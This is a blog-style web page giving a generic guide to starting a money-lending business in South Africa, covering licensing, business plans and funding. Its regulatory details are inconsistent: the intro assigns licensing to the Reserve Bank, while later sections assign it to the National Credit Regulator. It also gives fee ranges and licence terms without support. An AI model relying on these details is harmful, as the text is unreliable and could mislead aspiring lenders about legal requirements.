                <p>If you are thinking of starting a money lending business in South Africa, here are a few tips to help you get started.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>First, it is important to understand the legal framework that governs money lending in South Africa. You will need to obtain a licence from the South African Reserve Bank (SARB) and comply with all required regulations.</p>
<p>Second, it is important to identify your target market. Money lending is a highly competitive industry, and you will need to target customers who have the necessary financial resources to borrow money.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Third, it is essential to ensure that your lending strategy is well-planned. You will need to identify your lending criteria and develop a sound credit assessment process.</p>
<p>Finally, it is important to monitor your lending portfolio closely. You will need to adhere to strict lending guidelines and ensure that your borrowers are capable of repaying their loans.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_To_Start_A_Money_Lending_Business_In_South_Africa"><span class="toc_number toc_depth_1">1</span> How To Start A Money Lending Business In South Africa</a></li><li><a href="#Get_a_Money_Lending_License"><span class="toc_number toc_depth_1">2</span> Get a Money Lending License</a></li><li><a href="#Develop_a_Business_Plan"><span class="toc_number toc_depth_1">3</span> Develop a Business Plan</a></li><li><a href="#Obtain_the_Necessary_Funds"><span class="toc_number toc_depth_1">4</span> Obtain the Necessary Funds</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">5</span> Conclusion</a></li></ul></div>
<h2><span id="How_To_Start_A_Money_Lending_Business_In_South_Africa">How To Start A Money Lending Business In South Africa</span></h2>
<p>Starting a money lending business in <a href="https://aswica.co.za/stunning-pictures-of-poverty-in-south-africa/" title="Stunning Pictures Of Poverty In South Africa">South Africa</a> is not an easy task but can be highly rewarding. It is important to research the regulations and policies of South <a href="https://aswica.co.za/why-was-soweto-built-where-it-is/" title="Why Was Soweto Built Where It Is">Africa</a> and comply with them. It is a good idea to seek advice from an accountant or lawyer to ensure all legal requirements are met. Additionally, one should ensure they have the right capital to fund the business. Furthermore, a comprehensive business <a href="https://aswica.co.za/1-what-is-the-purpose-of-a-business-plan/" title="1. What is the Purpose of a Business Plan?">plan</a> is essential to ensure the business is set up in a way that will generate a profit and be sustainable. Lastly, marketing and advertising the business is essential to attract both customers and investors. With the right strategy, a <a href="https://aswica.co.za/where-to-change-money-in-south-africa-an-essential/" title="Where to Change Money in South Africa: An Essential Guide">money lending business in South Africa</a> can be profitable and successful.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h2><span id="Get_a_Money_Lending_License">Get a Money Lending License</span></h2>
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/09/how-to-start-a-money-lending-business-in-south_3.jpg" title="How To Start A Money Lending Business In South Africa: The Definitive Guide" alt="How To Start A Money Lending Business In South Africa: The Definitive Guide" /></div>
<p>Starting a <a href="https://aswica.co.za/how-to-receive-money-from-south-africa-uncover-the/" title="How To Receive Money From South Africa: Uncover the Secret!">money lending business in South Africa</a> can be a great way to generate additional income and diversify your portfolio. However, before you can get started you must obtain a money lending license. This license will enable you to legally offer money lending services to clients. In this <a href="https://aswica.co.za/category/blog/" title="Blog">blog</a> post, we&rsquo;ll explore how to acquire a money lending license in South Africa.</p>
<p>Before applying for a money lending license, you must first decide if you want to operate as an individual or as a company. If you&rsquo;re looking to lend small amounts of money, then you may choose to operate as an individual. However, if you&rsquo;re looking to lend more substantial amounts of money, then you should consider forming a company.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/10-northern-cape-towns-you-can-t-miss/" target="_blank" rel="dofollow" class="uf4770c433e1c85c14f81feb949bf3ae8"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf4770c433e1c85c14f81feb949bf3ae8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf4770c433e1c85c14f81feb949bf3ae8:active, .uf4770c433e1c85c14f81feb949bf3ae8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf4770c433e1c85c14f81feb949bf3ae8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf4770c433e1c85c14f81feb949bf3ae8 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf4770c433e1c85c14f81feb949bf3ae8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf4770c433e1c85c14f81feb949bf3ae8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">10 Northern Cape Towns You Can't Miss!</span></div></a></div><p>Once you&rsquo;ve decided on your structure, you&rsquo;ll need to collect the necessary documents for your application. These documents include a valid <a href="https://aswica.co.za/new-south-african-r50-note-revealed/" title="New South African R50 Note Revealed!">South African</a> ID, proof of address, a business plan, and a financial statement. It&rsquo;s important to note that you&rsquo;ll need to provide these documents in both hard copy and digital format.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>Once you&rsquo;ve gathered all the necessary documents, you&rsquo;ll need to submit them to the National Credit Regulator (NCR). The NCR is the body responsible for regulating the credit <a href="https://aswica.co.za/unveiling-the-top-industries-in-south-africa/" title="Unveiling the Top Industries In South Africa">industry in South Africa</a>. They will review your documents and determine if you&rsquo;re eligible to obtain a money lending license.</p>
<p>Once you&rsquo;ve been approved, you&rsquo;ll need to pay the necessary fees. Depending on the type of license you&rsquo;re applying for, these fees can range from R200 to R10,000. It&rsquo;s important to note that the fees are non-refundable, so make sure to review the fees before submitting your application.</p>
<p>After you&rsquo;ve paid your fees, the NCR will issue you with a money lending license. This <a href="https://aswica.co.za/how-to-renew-license-sa-in-5-easy-steps/" title="How to Renew License Sa in 5 Easy Steps!">license will be valid for a period of two years and can be renewed</a> upon expiration.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>If you&rsquo;re looking to start a <a href="https://aswica.co.za/what-is-the-exchange-rate-in-south-africa-to-us/" title="What Is The Exchange Rate In South Africa To US Dollars? Find Out Now!">money lending business in South Africa</a>, then it&rsquo;s important to obtain a money lending license. This license will ensure that you&rsquo;re operating in a legal and regulated environment and will protect both you and your clients from any potential risks. With that said, acquiring a money lending license can be a lengthy process, so make sure to plan ahead and begin the process well in advance.</p>
<h2><span id="Develop_a_Business_Plan">Develop a Business Plan</span></h2>
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/09/how-to-start-a-money-lending-business-in-south_2.jpg" title="How To Start A Money Lending Business In South Africa: The Definitive Guide" alt="How To Start A Money Lending Business In South Africa: The Definitive Guide" /></div>
<p>Starting a money lending business in <a href="https://aswica.co.za/discover-how-poverty-affects-businesses-in-south/" title="Discover How Poverty Affects Businesses In South Africa">South Africa</a> can be a rewarding business venture, but it is important to understand the legal requirements and regulations you must adhere to in order to ensure your business is compliant with the law. To ensure your business is successful, it is wise to develop a comprehensive business plan that outlines your goals, strategies and financial projections. Here is a step by step guide on how to start a money lending business in South Africa.</p>
<p>1. Determine Your Offerings: The first <a href="https://aswica.co.za/how-to-send-money-to-south-africa-a-step-by-step/" title="How To Send Money To South Africa: A Step-by-Step Guide!">step in starting a money lending business in South Africa</a> is to determine the types of loan products you will offer. Consider factors such as the amount of money you have available to lend, the interest rates you will charge, the repayment terms you will offer, and any other special requirements for loan eligibility.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/explore-south-africa-s-mountains-with-this/" target="_blank" rel="dofollow" class="ub4abf7262deed1a7be4469c76511ebde"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub4abf7262deed1a7be4469c76511ebde { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub4abf7262deed1a7be4469c76511ebde:active, .ub4abf7262deed1a7be4469c76511ebde:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub4abf7262deed1a7be4469c76511ebde { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub4abf7262deed1a7be4469c76511ebde .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ub4abf7262deed1a7be4469c76511ebde .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub4abf7262deed1a7be4469c76511ebde:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Explore South Africa's Mountains with this Interactive Map!</span></div></a></div><p>2. Develop Your Business Plan: Once you have determined the types of loan products you will offer, it is important to create a business plan. A business plan outlines your goals and objectives, as well as how you intend to reach them. It should include an executive summary, market analysis, financial projections, and a strategy for how you plan to promote and grow your business.</p>
<p>3. Register Your Business: In order to legally operate a money lending business in <a href="https://aswica.co.za/is-24-september-a-public-holiday-in-south-africa/" title="Is 24 September A Public Holiday In South Africa">South Africa</a>, you must register it with the Companies and Intellectual Property Commission (CIPC). This process can be done online and requires you to provide certain documentation, such as your business plan, a list of directors, and any required licenses.</p>
<p>4. Obtain Necessary Licenses: Depending on the type of loans you offer, you may be required to obtain certain licenses. For example, if you offer short-term loans, you may need to obtain a Micro Lending License from the National Credit Regulator (NCR).</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>5. Set Up Your Infrastructure: Once you have registered your business and obtained the necessary licenses, you will need to set up your infrastructure. This includes <a href="https://aswica.co.za/how-to-open-an-overseas-bank-account-from-south/" title="How To Open An Overseas Bank Account From South Africa: Unveiled!">opening a bank account</a>, setting up a loan application process, and establishing a loan repayment system. You will also need to ensure you have the necessary staff and resources to manage your business effectively.</p>
<p>6. Promote Your Business: Once your business is up and running, it is important to promote it in order to attract customers. This can be done through a combination of traditional and digital marketing strategies, such as print advertising, radio ads, and social media campaigns.</p>
<p>By following these steps, you can start a money lending business in <a href="https://aswica.co.za/south-africa-s-least-hijacked-cars-revealed/" title="South Africa&#8217;s Least Hijacked Cars Revealed">South Africa</a> and set yourself up for long-term success. Developing a comprehensive business plan and obtaining the necessary licenses and infrastructure are key to ensuring your business is compliant with the law and able to provide high-quality services to customers.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/09/how-to-start-a-money-lending-business-in-south_1.jpg" title="How To Start A Money Lending Business In South Africa: The Definitive Guide" alt="How To Start A Money Lending Business In South Africa: The Definitive Guide" /></div>
<h2><span id="Obtain_the_Necessary_Funds">Obtain the Necessary Funds</span></h2>
<p>Starting a money lending business in <a href="https://aswica.co.za/discover-the-oldest-city-in-south-africa/" title="Discover the Oldest City In South Africa!">South Africa</a> can be a lucrative venture for the savvy entrepreneur. With the right approach, you can tap into a market that is in desperate need of access to capital, and create a business that can generate a steady stream of income. However, before you can get started, you have to obtain the necessary funds.</p>
<p>The first step is to identify your potential sources of capital. There are a variety of options available, including banks, venture capitalists, private investors, and even government grants. Depending on the nature of your business and the amount of capital you need, some of these funding sources may be more feasible than others. It is important to take the time to research each option thoroughly and decide which one is best for you.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/discover-south-africa-s-weather-by-month/" target="_blank" rel="dofollow" class="u94c9d9a5f9958d92d4a9b65296591237"><!-- INLINE RELATED POSTS 3/3 //--><style> .u94c9d9a5f9958d92d4a9b65296591237 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u94c9d9a5f9958d92d4a9b65296591237:active, .u94c9d9a5f9958d92d4a9b65296591237:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u94c9d9a5f9958d92d4a9b65296591237 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u94c9d9a5f9958d92d4a9b65296591237 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u94c9d9a5f9958d92d4a9b65296591237 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u94c9d9a5f9958d92d4a9b65296591237:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Discover South Africa's Weather By Month!</span></div></a></div><p>Once you have identified your potential sources of funding, you will need to prepare a business plan that outlines your goals, strategy, and expected returns. This plan should be comprehensive and include detailed financial projections, as well as an analysis of the potential risks. You should also provide documentation that demonstrates your creditworthiness. This can include financial statements, tax returns, and other documents that show you are able to repay any loans you take out.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>Once you have your business plan prepared, you can begin approaching potential lenders. You will need to make a good impression, as lenders will be looking for signs that you are a responsible borrower. Be prepared to answer any questions they may have about your business and explain why you are the right choice for the loan.</p>
<p>Finally, you will need to negotiate the terms of the loan. This includes the interest rate, repayment schedule, and any other conditions the lender may require. You should strive to get the best possible terms, as this will ensure that you can repay the loan and remain profitable.</p>
<p>Obtaining the necessary funds to start a money lending business in <a href="https://aswica.co.za/what-is-cape-town-south-africa-really-like/" title="What Is Cape Town South Africa REALLY Like?">South Africa</a> can be a difficult process, but it is possible with the right approach. Do your research, create a comprehensive business plan, and be prepared to negotiate to get the best terms. With the right preparation and diligence, you can secure the funds you need to get your business up and running.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-120"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<h2><span id="Conclusion">Conclusion</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>In conclusion, starting a money lending business in <a href="https://aswica.co.za/mixed-race-in-south-africa-challenges/" title="Mixed Race In South Africa: Challenges &#038; Opportunities">South Africa is a viable business opportunity</a>. It requires a substantial initial investment and a good understanding of local laws and regulations. You must also ensure that you have the necessary licenses and permits to legally operate. You will need to provide a wide range of services, from loan origination to debt collection. Finally, you must have a strong understanding of the local market and be able to identify potential customers and develop strategies for acquiring them. With the right preparation and dedication, a money lending business can be a lucrative venture.</p>
            </div>

                    </article>

    </div>




    <div class="ifoot info">



                    <div class="social-share">
                <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 56.693 56.693" width="56.693px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z" />
				</svg></a></li>
	
			<li><a href="https://twitter.com/intent/tweet?text=How To Start A Money Lending Business In South Africa: The Definitive Guide&amp;url=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F&amp;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M492,109.5c-17.4,7.7-36,12.9-55.6,15.3c20-12,35.4-31,42.6-53.6c-18.7,11.1-39.4,19.2-61.5,23.5  C399.8,75.8,374.6,64,346.8,64c-53.5,0-96.8,43.4-96.8,96.9c0,7.6,0.8,15,2.5,22.1C172,179,100.6,140.4,52.9,81.7  c-8.3,14.3-13.1,31-13.1,48.7c0,33.6,17.1,63.3,43.1,80.7C67,210.7,52,206.3,39,199c0,0.4,0,0.8,0,1.2c0,47,33.4,86.1,77.7,95  c-8.1,2.2-16.7,3.4-25.5,3.4c-6.2,0-12.3-0.6-18.2-1.8c12.3,38.5,48.1,66.5,90.5,67.3c-33.1,26-74.9,41.5-120.3,41.5  c-7.8,0-15.5-0.5-23.1-1.4C62.9,432,113.8,448,168.4,448C346.6,448,444,300.3,444,172.2c0-4.2-0.1-8.4-0.3-12.5  C462.6,146,479,128.9,492,109.5z" />
				</svg>
			</a>
		</li>
	
			<li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F&amp;media=https%3A%2F%2Faswica.co.za%2Fwp-content%2Fuploads%2F2023%2F04%2Fhow-to-start-a-money-lending-business-in-south_3.jpg&amp;description=How To Start A Money Lending Business In South Africa: The Definitive Guide" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
				<svg viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M12.486,4.771c-4.23,0-6.363,3.033-6.363,5.562c0,1.533,0.581,2.894,1.823,3.401c0.205,0.084,0.387,0.004,0.446-0.221   c0.041-0.157,0.138-0.553,0.182-0.717c0.061-0.221,0.037-0.3-0.127-0.495c-0.359-0.422-0.588-0.972-0.588-1.747   c0-2.25,1.683-4.264,4.384-4.264c2.392,0,3.706,1.463,3.706,3.412c0,2.568-1.137,4.734-2.824,4.734   c-0.932,0-1.629-0.77-1.405-1.715c0.268-1.13,0.786-2.347,0.786-3.16c0-0.729-0.392-1.336-1.2-1.336   c-0.952,0-1.718,0.984-1.718,2.304c0,0.841,0.286,1.409,0.286,1.409s-0.976,4.129-1.146,4.852c-0.34,1.44-0.051,3.206-0.025,3.385   c0.013,0.104,0.149,0.131,0.21,0.051c0.088-0.115,1.223-1.517,1.607-2.915c0.111-0.396,0.627-2.445,0.627-2.445   c0.311,0.589,1.213,1.108,2.175,1.108c2.863,0,4.804-2.608,4.804-6.103C18.123,7.231,15.886,4.771,12.486,4.771z" />
					</g>
				</svg>
			</a>

		</li>
	
			<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faswica.co.za%2Fhow-to-start-a-money-lending-business-in-south%2F&title=How To Start A Money Lending Business In South Africa: The Definitive Guide" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
				<svg baseProfile="tiny" version="1.2" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M8,19H5V9h3V19z M19,19h-3v-5.342c0-1.392-0.496-2.085-1.479-2.085c-0.779,0-1.273,0.388-1.521,1.165C13,14,13,19,13,19h-3   c0,0,0.04-9,0-10h2.368l0.183,2h0.062c0.615-1,1.598-1.678,2.946-1.678c1.025,0,1.854,0.285,2.487,1.001   C18.683,11.04,19,12.002,19,13.353V19z" />
					</g>
					<g>
						<ellipse cx="6.5" cy="6.5" rx="1.55" ry="1.5" />
					</g>
				</svg>
			</a>
		</li>
		

</ul>            </div>
        


        
            <div class="tags">
                
                                            <a href="https://aswica.co.za/tag/business-south-africa/">business South Africa</a>
                                        <a href="https://aswica.co.za/tag/lending-business/">lending business</a>
                                        <a href="https://aswica.co.za/tag/money-lending/">money lending</a>
                                        <a href="https://aswica.co.za/tag/money-lending-business/">money lending business</a>
                                        <a href="https://aswica.co.za/tag/south-africa/">South Africa</a>
                            </div>
        


    </div>



            <div class="author-post clearfix">
                                        <div class="author-image">
                    <a href="https://aswica.co.za/author/austinfinnan/"><img alt='' src='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-75x75.jpg' srcset='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-150x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
                </div>
                        <div class="author-details">
                <h4><a href="https://aswica.co.za/author/austinfinnan/">Austin Finnan</a>
                </h4>
                <p>Austin Finnan is a blogger, traveler, and author of articles on the website aswica.co.za. He is known for his travels and adventures, which he shares with his readers on his blog. Finnan has always been passionate about exploring new places, which is reflected in his articles and photographs. He is also the author of several books about travel and adventure, which have received positive reviews from critics and readers.</p>
            </div>
        </div>
    
</div>                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aswica.co.za/uncovering-my-location-to-cape-town/" rel="prev">Uncovering My Location To Cape Town</a></div><div class="nav-next"><a href="https://aswica.co.za/exclusive-jobs-for-americans-in-south-africa-now/" rel="next">Exclusive: Jobs For Americans In South Africa Now Available!</a></div></div>
	</nav>                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-start-a-money-lending-business-in-south/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aswica.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="BpPS5" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='905' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div><!-- /.end of deatil-content -->

                

<div class="related-posts">
            <h2 class="main-title">Related Articles</h2>
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark" class="featured-image">
                            <img width="300" height="156" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2-300x156.jpg" class="attachment-medium size-medium wp-post-image" alt="Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2-300x156.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2.jpg 584w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools 2">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark">
                                Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/12/12/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark" class="featured-image">
                            <img width="300" height="187" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="Discover the Top 5 Vacation Spots in South Africa!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-300x187.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-768x479.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Discover the Top 5 Vacation Spots in South Africa! 3">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark">
                                Discover the Top 5 Vacation Spots in South Africa!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark" class="featured-image">
                            <img width="300" height="179" src="https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="Which Ocean Is East of South Africa? Find Out Now!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-300x179.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-768x459.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Which Ocean Is East of South Africa? Find Out Now! 4">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark">
                                Which Ocean Is East of South Africa? Find Out Now!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>            </section> <!-- /.end of section -->

            <div class="sidebar">
<aside id="secondary" class="widget-area">
